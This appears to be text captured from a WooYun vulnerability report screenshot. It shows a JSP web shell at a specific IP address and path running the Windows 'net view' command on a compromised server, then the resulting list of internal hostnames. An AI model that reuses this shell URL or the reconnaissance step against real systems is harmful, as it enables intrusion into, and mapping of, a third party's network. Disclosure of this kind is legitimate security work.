 139.210.38.230:7001/del/404.jsp?action=command
系统命令
执行命令
net view 执行
执行结果
服务器名称 注释
-------------------------------------------------------------------------------
\\FILE-SVR
\\GT-2D388E0A4B3E
\\GT-4ADFD62E34EE
\\GUOTOWCM
\\IBM1
\\NETMGR-SVR
\\TREND-700E02200
\\VENUS-PC
\\WEB-SVR2
\\WEBDATABASE
\\WIN-3EJ5GMIE8SK
\\WINDOWS-CMT8I67
命令成功完成。
www.wooyun.org